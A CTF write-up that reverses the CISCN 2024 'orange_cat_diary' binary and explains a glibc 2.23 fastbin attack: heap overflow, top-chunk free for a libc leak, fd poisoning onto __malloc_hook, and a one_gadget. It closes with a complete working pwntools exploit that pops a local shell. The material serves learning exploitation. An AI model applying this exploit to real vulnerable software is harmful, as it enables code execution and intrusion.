This post demonstrates an in-depth analysis of a fairly typical heap challenge - fastbin attack. Even though this is a very first time on analyzing heap challenges, it does not mean that I have to follow common approaches, limiting the use of other novel techiniques. Additionally, I find it more educative to share some patterns of this type of vulnerability, so as to apply those patterns in a next similar challenge. The attachment consists of an executable and a libc library of the version 2.23. This challenge comes from CISCN 2024.

Before a deep-dive, I raise a few general questions, leading us to build the train of thought:

- Where do common threat models come from? libc or programmer’s implementation? Are all versions of libc facilitating these threat vectors?

- Is there any pattern to identify their existance? How can we categorize each of them?

- How is the exploitation being structuralized?

Understanding the application logic

Reversing the binary

Loading this binary rather than libc file into Ghidra, it can be seen that this is a command-line binary, serving the management of a user-created diary. Its main functionality mainly manifests as creation of a new diary, modification, deletion, and display. The decompiled pseudo C code of its main function is shown as following:

void main(void)

{

int iVar1;

long in_FS_OFFSET;

undefined name [40];

undefined8 local_10;

local_10 = *(undefined8 *)(in_FS_OFFSET + 0x28);

init();

puts("Hello, I\'m delighted to meet you. Please tell me your name.");

memset(name,0,0x20);

read(0,name,0x1f);

printf("Sweet %s, please record your daily stories.\n",name);

do {

while( true ) {

while( true ) {

menu();

iVar1 = read_choice();

if (iVar1 != 2) break;

show_diary();

}

if (iVar1 < 3) break;

if (iVar1 == 3) {

del_diary();

}

else if (iVar1 == 4) {

edit_diary();

}

}

if (iVar1 == 1) {

add_diary();

}

} while( true );

}

Nothing is obviously vulnerable and interesting until I checked the show_diary and del_diary, two of which only execute once for its correspinding operation, for example, del_diary only performs a deletion once all the way out. In the preceeding code snippet, chance_show and num_diary both are global variables, which are set up as 1 by default.

undefined8 show_diary(void)

{

long lVar1;

long in_FS_OFFSET;

lVar1 = *(long *)(in_FS_OFFSET + 0x28);

if (0 < chance_show) {

fwrite(heap_ptr,1,(long)heap_length_content,stdout);

chance_show = chance_show + -1;

}

puts("Diary view successful.");

if (lVar1 != *(long *)(in_FS_OFFSET + 0x28)) {

/* WARNING: Subroutine does not return */

__stack_chk_fail();

}

return 0;

}

undefined8 del_diary(void)

{

long lVar1;

long in_FS_OFFSET;

lVar1 = *(long *)(in_FS_OFFSET + 0x28);

if (0 < num_diary) {

free(heap_ptr);

num_diary = num_diary + -1;

}

puts("Diary deletion successful.");

if (lVar1 != *(long *)(in_FS_OFFSET + 0x28)) {

/* WARNING: Subroutine does not return */

__stack_chk_fail();

}

return 0;

}

By diving into remaining two functions, I found that add_diary mallocs a block of memory according to user input with a size of 4096 in maximum, while edit_diary - most interesting and vulnerable one - allows 8 bytes to overflow. That means users not only have a control over the length of this memory, but have extra 8 bytes to manipulate, which might lead to UAF (use-after-use) vulnerability in case that the freed chunk is still accessible by users.

undefined8 edit_diary(void)

{

long lVar1;

uint length_content;

long in_FS_OFFSET;

lVar1 = *(long *)(in_FS_OFFSET + 0x28);

printf("Please input the length of the diary content:");

length_content = read_choice();

/* vul is here, allowing 8 more bytes to overflow */

/* UAF is possible in case of freed chunks controlled by users */

if (heap_length_content + 8U < length_content) {

puts("The diary content exceeds the maximum length allowed.");

/* WARNING: Subroutine does not return */

exit(1);

}

puts("Please enter the diary content:");

read(0,heap_ptr,(long)(int)length_content);

puts("Diary modification successful.");

if (lVar1 != *(long *)(in_FS_OFFSET + 0x28)) {

/* WARNING: Subroutine does not return */

__stack_chk_fail();

}

return 0;

}

Patching ELF for local execution

Basically, we would like to run this binary locally, getting more sense of it, as soon as understand its application logic. However, this binary dynamically loads its libc and ld libraries, searching around in the system folder, so that the provided libc library will not be loaded while the binary executes. Additionally, we need to patch ELF, modifying its paths pointing to these two essential libraries. This is rather helpful especially when we want to switch between different versions of libc.

To convince you that this binary will not load the libc in the same folder, let us check it out by ldd command:

ldd orange_cat_diary

linux-vdso.so.1 (0x00007fff117dc000)

libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007bc1ea200000)

/lib64/ld-linux-x86-64.so.2 (0x00007bc1ea887000)

Here, it is quite clear that it looks for libc somewhere else.

How do we patch this ELF to force it loading the local libc? We need to install the tool - patchelf:

sudo apt-get install patchelf

Following that, change the paths to loader and lib:

patchelf --set-interpreter ./ld-2.27.so ./your_bin

patchelf --replace-needed libc.so.6 ./libc-2.27.so ./your_bin

ldd again to check if these changes are made successfully.

ldd orange_cat_diary

linux-vdso.so.1 (0x00007ffe24575000)

./libc-2.23.so (0x000074f04c000000)

./ld-2.23.so => /lib64/ld-linux-x86-64.so.2 (0x000074f04c67c000)

Looks good! We can move forward.

Last but not least, where do these two libraries come from? Another tool comes into place - glibc-all-in-one. Make use of it to download specific versions of libc and loader or build them locally.

git clone https://github.com/matrix1001/glibc-all-in-one

cat list # display supported arch and version of libc

download ./2.23-0ubuntu11.3_amd64 # download one of them available in the previous list

Move the binary to the folder where these libraries are present. Execute it:

user@a1521106dfd1:~/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64$ ./orange_cat_diary

Hello, I'm delighted to meet you. Please tell me your name.

Vera

Sweet Vera

, please record your daily stories.

##orange_cat_diary##

1.Add diary

2.Show diary

3.Delete diary

4.Edit diary

5.Exit

Please input your choice:

Identifying threat models

Through the initial inspection in the previous section, I identified a few vulnerable points:

- heap overflow

- use-after-use

- information leak

The first two points are relatively observable, while information leak is accomplished by the combination of other two somehow, potentially leaking the crucial information to be leveraged sooner, e.g., base address of libc. The subsection will cover the detail of these vulnerabilities along with introducing essential basics about heap memory management.

Overflowing allocated memory

Thanks to the aforementioned 8-byte overflow, attackers maybe able to manipulate the content of adjacent chunk if they allocate memory with a proper size. Beware that the first allocated chunk does not calculate the field prev_size into the field size as its P flag is set as 1 by default. This is to say, while allocating a block with 24 bytes, the actual size of this chunk is 0x20, which does not preserve for prev_size. Let us validate that by adding a diary with the size of 24 bytes:

Please input your choice:1

Please input the length of the diary content:24

Please enter the diary content:

aaaa

Diary addition successful.

At this moment, enter into interactive mode by sending an interrupt signal (Ctrl + C or equivalent) to GDB. Type the command heap chunks to enable heap analysis:

gef➤ heap chunks

Chunk(addr=0x5dd9313f3010, size=0x20, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)

[0x00005dd9313f3010 61 61 61 61 0a 00 00 00 00 00 00 00 00 00 00 00 aaaa............]

Chunk(addr=0x5dd9313f3030, size=0x20fe0, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA) ← top chunk

gef➤ x/10xg 0x00005dd9313f3010-0x10

0x5dd9313f3000: 0x0000000000000000 0x0000000000000021

0x5dd9313f3010: 0x0000000a61616161 0x0000000000000000

0x5dd9313f3020: 0x0000000000000000 0x0000000000020fe1

0x5dd9313f3030: 0x0000000000000000 0x0000000000000000

0x5dd9313f3040: 0x0000000000000000 0x0000000000000000

As shown above, he size of this chunk is 0x21, setting P flag as 1 and indicating the previous chunk being in use. Therefore, the size is actually composed of 8 bytes of size field and 24 bytes of the user-requested area. Note that the binary is running on x86-64 machine and thus size field occupies 8 bytes.

It is clear that 8-byte overflow on this chunk will cover the value of size field of next chunk, which is the top chunk! Now the remaining space of the top chunk is 20fe1. Hackers could modify as 0xfe1, requesting a chunk of size larger than the modified size of the top chunk and forcing heap managament program to service this allocation by extending the current top chunk. Moreover, the old chunk is being freed and the new top chunk is next to the end of the old one.

Getting top chunk freed

For convenience, I modified the size of top chunk straightaway without writing a script for this moment.

gef➤ set *(0x5dd9313f3020+0x8)=0xfe1

gef➤ x/10xg 0x00005dd9313f3010-0x10

0x5dd9313f3000: 0x0000000000000000 0x0000000000000021

0x5dd9313f3010: 0x0000000a61616161 0x0000000000000000

0x5dd9313f3020: 0x0000000000000000 0x0000000000000fe1

0x5dd9313f3030: 0x0000000000000000 0x0000000000000000

0x5dd9313f3040: 0x0000000000000000 0x0000000000000000

Turning to continued execution of the target binary, we need to allocate a new chunk of size larger than 0xfe1, which could be 0x1000, satisfying the validity checking.

gef➤ c [44/1968]

Continuing.

1

Please input the length of the diary content:4096

Please enter the diary content:

aaaa

Diary addition successful.

By checking the current heap bins, I found the freed top chunk has been placed on unsorted bins since the size of the Top chunk, when it is freed, is larger than the fastbin sizes and it got added to the list of unsorted bins.

gef➤ heap bins unsorted

──────────────────────────────────────── Unsorted Bin for arena at 0x75f79afc4b20 ────────────────────────────────────────

[+] unsorted_bins[0]: fw=0x5dd9313f3020, bk=0x5dd9313f3020

→ Chunk(addr=0x5dd9313f3030, size=0xfc0, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)

[+] Found 1 chunks in unsorted bin.

Notably, there are two conditions to be met if we want add the free old chunk to unsorted bins:

- Top chunk’s size has to be page aligned (the end of top chunk should be page aligned)

- Top chunk’s prev_inuse bit has to be set

Leaking the base address of libc

It is insufficient to just trick the top chunk being freed to the list of unsorted bins while we have to understand how each freed chunk is saved.



I refer to a picture from Unsorted bins.

.

.

It is obvious that each freed chunk in the “unsorted bins” category is managed by a doubly-linked list.

gef➤ heap bins unsorted

──────────────────────────────────────── Unsorted Bin for arena at 0x75f79afc4b20 ────────────────────────────────────────

[+] unsorted_bins[0]: fw=0x5dd9313f3020, bk=0x5dd9313f3020

→ Chunk(addr=0x5dd9313f3030, size=0xfc0, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)

[+] Found 1 chunks in unsorted bin.

gef➤ x/10xg 0x5dd9313f3030-0x10

0x5dd9313f3020: 0x0000000000000000 0x0000000000000fc1

0x5dd9313f3030: 0x000075f79afc4b78 0x000075f79afc4b78

0x5dd9313f3040: 0x0000000000000000 0x0000000000000000

0x5dd9313f3050: 0x0000000000000000 0x0000000000000000

0x5dd9313f3060: 0x0000000000000000 0x0000000000000000

0x000075f79afc4b78 is in one of arenas with offset of 58 bytes. Beware that this alread leaks some information about heap management, I do not tend to leverage arenas for exploitation in this challenge though.

gef➤ heap arenas

Arena(base=0x75f79afc4b20, top=0x5dd931415010, last_remainder=0x0, next=0x75f79afc4b20, mem=405504, mempeak=405504)

In order to leak some information for further exploitation, I mallocated and freed a chunk of size that should be in the fastbins.

Please input your choice:1

Please input the length of the diary content:24

Please enter the diary content:

aaaaaaaa

Diary addition successful.

Please input your choice:3

Diary deletion successful.

Finally, I found the address 0x000075f79afc510a from the preceeding log was in the range of libc memory, which could be used to locate the base address of libc:

gef➤ heap bins fast

────────────────────────────────────────── Fastbins for arena at 0x75f79afc4b20 ──────────────────────────────────────────

Fastbins[idx=0, size=0x20] ← Chunk(addr=0x5dd9313f3030, size=0x20, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)

Fastbins[idx=1, size=0x30] 0x00

Fastbins[idx=2, size=0x40] 0x00

Fastbins[idx=3, size=0x50] 0x00

Fastbins[idx=4, size=0x60] 0x00

Fastbins[idx=5, size=0x70] 0x00

Fastbins[idx=6, size=0x80] 0x00

gef➤ x/10xg 0x00005dd9313f3030-0x10

0x5dd9313f3020: 0x0000000000000000 0x0000000000000021

0x5dd9313f3030: 0x0000000000000000 0x000075f79afc510a

0x5dd9313f3040: 0x00005dd9313f3020 0x0000000000000fa1

0x5dd9313f3050: 0x000075f79afc4b78 0x000075f79afc4b78

0x5dd9313f3060: 0x0000000000000000 0x0000000000000000

gef➤ vmmap

...

0x000075f79ac00000 0x000075f79adc0000 0x0000000000000000 r-x /home/user/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc-2.23.so

0x000075f79adc0000 0x000075f79afc0000 0x00000000001c0000 --- /home/user/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc-2.23.so

0x000075f79afc0000 0x000075f79afc4000 0x00000000001c0000 r-- /home/user/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc-2.23.so

0x000075f79afc4000 0x000075f79afc6000 0x00000000001c4000 rw- /home/user/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc-2.23.so

...

Moreover, the bk field storing 0x00005dd9313f3020 in this freed chunk has not been used since fastbins connect each freed chunk in a singly-linked list and store the mostly recent one to the head. The fd field at 0x5dd9313f3030 is NULL, meaning no next chunk linked.

Gaining control over fastbin

Maybe leaking the base address of libc does not sound useful apparently because the control flow remains unchanged. Now is a moment to introduce another cool concept malloc_hook, which runs a hooker function before the malloc actually executes. Furthermore, this allows us to take over the control flow once we could be able to overwrite the value in the address of malloc_hook, pointing to our shellcode or an one-gadget that pops up a shell.

What could we do on a freed chunk? It should not be forgetten that this binary allows us to modify a memory area even it has been freed already. Cool, what happens if we deliberately overwrite the value in fd field, pointing to a fake chunk? We can acquire control over arbitrary areas if have access to this fake chunk after next allocation. Note that this faked chunk must meet necessary conditions of a chunk.

Turning back to the use of malloc_hook, what if we could find a nearby area to craft a fake chunk, allowing us to modify the value in the address malloc_hook and intercept the control flow? Its address could be calculated by the base address of libc and its offset (0x3c4b10) in libc 2.23.

gef➤ x/4xg 0x75F79AFC4B10

0x75f79afc4b10 <__malloc_hook>: 0x0000000000000000 0x0000000000000000

0x75f79afc4b20: 0x0000000000000000 0x00005dd9313f3020

Seaching backwards, it can be seen that the value at 0x75f79afc4af5 can be intepreted as the size of 0x75, which suffices covering the area malloc_hook lies at. Beware that the value at this certain address may change over time. The chance of success is the last bit is set. Hence, we might need to run exploitation a couple of times.

gef➤ x/50b 0x75F79AFC4B10-0x20

0x75f79afc4af0: 0x60 0x32 0xfc 0x9a 0xf7 0x75 0x00 0x00

0x75f79afc4af8: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00

0x75f79afc4b00 <__memalign_hook>: 0xa0 0x5e 0xc8 0x9a 0xf7 0x75 0x00 0x00

0x75f79afc4b08 <__realloc_hook>: 0x70 0x5a 0xc8 0x9a 0xf7 0x75 0x00 0x00

0x75f79afc4b10 <__malloc_hook>: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00

0x75f79afc4b18: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00

0x75f79afc4b20: 0x00 0x00

After modifying the fd field to the value 0x75f79afc4af5, a new and fake chunk is linked at the end of this list. (Never mind that I re-ran this binary, so the address is different from what I wrote)

gef➤ heap bins fast

────────────────────────────────────────── Fastbins for arena at 0x711f773c4b20 ──────────────────────────────────────────

Fastbins[idx=0, size=0x20] 0x00

Fastbins[idx=1, size=0x30] 0x00

Fastbins[idx=2, size=0x40] 0x00

Fastbins[idx=3, size=0x50] 0x00

Fastbins[idx=4, size=0x60] 0x00

Fastbins[idx=5, size=0x70] ← Chunk(addr=0x5961ec1f6030, size=0x70, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA) ← Chunk(addr=0x711f773c4b05, size=0x1f77085ea0000000, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA) [incorrect fastbin_index] ← [Corrupted chunk at 0x711f773c4b05]

Fastbins[idx=6, size=0x80] 0x00

Taking over on control flow

Having all the ingrediants prepared, we only need to take these freed chunks back by proper allocation. Specifically, one has to allocate a chunk of size corresponding to that of the fake chunk.

In this case, two times of allocation could finally return the fake chunk that we can leverage to access and modify the content of malloc_hook.

Searching for proper one-gadget

We are almost there except looking for a proper one-gadget, allowing us to run a shell.

Here, I used one_gadget to search useful gadgets throughout this libc.

user@a1521106dfd1:~/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64$ one_gadget libc-2.23.so

0x4527a execve("/bin/sh", rsp+0x30, environ)

constraints:

[rsp+0x30] == NULL || {[rsp+0x30], [rsp+0x38], [rsp+0x40], [rsp+0x48], ...} is a valid argv

0xf03a4 execve("/bin/sh", rsp+0x50, environ)

constraints:

[rsp+0x50] == NULL || {[rsp+0x50], [rsp+0x58], [rsp+0x60], [rsp+0x68], ...} is a valid argv

0xf1247 execve("/bin/sh", rsp+0x70, environ)

constraints:

[rsp+0x70] == NULL || {[rsp+0x70], [rsp+0x78], [rsp+0x80], [rsp+0x88], ...} is a valid argv

Exploitation

Many people actually term this sort of exploit as Arbitraty Alloc. My exploit script has choosen the gadget at 0xf03a4. One could pick up any of other as well.

#!/bin/python3

from pwn import *

context.log_level='debug'

context.terminal = ["tmux", "splitw", "-h"]

p=process('./orange_cat_diary')

libc=ELF('./libc-2.23.so')

def menu():

p.sendline("")

def choice(i):

p.sendlineafter('choice:',str(i))

def add(size,content):

choice(1)

p.sendlineafter('content:',str(size))

p.sendafter('content:',content)

def edit(size,content):

choice(4)

p.sendlineafter('content:',str(size))

p.sendafter('content:',content)

p.sendafter('name.','xia0ji233')

add(0x68,b'a')

edit(0x70,b'a'*0x68+p64(0x0f91))

add(0x1000,b'a')

add(0x68,b'a'*8)

menu()

choice(3)

choice(2)

content = p.recv()

content = content[content.find(b"Please input your choice:")+len("Please input your choice:"):]

libc_addr=u64(content[8:16])

libc_addr = (libc_addr & (~(0x4000-1)) ) - 0x001c4000 - 0x200000

success('libc_addr: '+hex(libc_addr))

success("malloc_hook:0x{:02x}".format(libc_addr + libc.sym['__malloc_hook']))

gadget=0xf03a4

menu()

choice(3)

edit(0x10,p64(libc_addr+libc.sym['__malloc_hook']-0x23))

add(0x68,b'a')

add(0x68,b'a'*(0x13)+p64(libc_addr+gadget))

menu()

choice(1)

p.sendlineafter('content:',str(0x20))

p.interactive()

Get a shell by running that script locally

user@a1521106dfd1:~/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64$ python3 sploit.py

...

$ id

[DEBUG] Sent 0x3 bytes:

b'id\n'

[DEBUG] Received 0x39 bytes:

b'uid=1000(user) gid=1000(user) groups=1000(user),27(sudo)\n'

uid=1000(user) gid=1000(user) groups=1000(user),27(sudo)

Conclusion

Coming back to the previously raised questions, we might have some sense, right?

- Where do common threat models come from? libc or programmer’s implementation? Are all versions of libc facilitating these threat vectors?

- Generally, most common threat models are tightly with misuse of heap management interfaces by programmers. Although libc 2.23 has been fucked up and exposed to quite a few vuls, none of all versions are vulnerable.

- Is there any pattern to identify their existance? How can we categorize each of them?

- In order to identify whether similar vulnerabilities are present, one needs to mainly focus on whether any operation for a given binary will lead to heap overflow, use-after-free, and information leak. This case utilizes fastbin to get a shell, which could be categorized to the fastbin attack.

- How is the exploitation being structuralized?

- This exploit consists of leaking the base address of libc, crafting a fake chunk, setting a hooker function for

malloc_hook, and triggering it.

- This exploit consists of leaking the base address of libc, crafting a fake chunk, setting a hooker function for

Ref

[1] https://xia0ji233.pro/2024/05/19/CISCN2024/index.html

[2] https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_orange.c

[3] https://ctf-wiki.org/en/pwn/linux/user-mode/heap/ptmalloc2/fastbin-attack/#arbitrary-alloc

[4] https://sploitfun.wordpress.com/2015/02/10/understanding-glibc-malloc/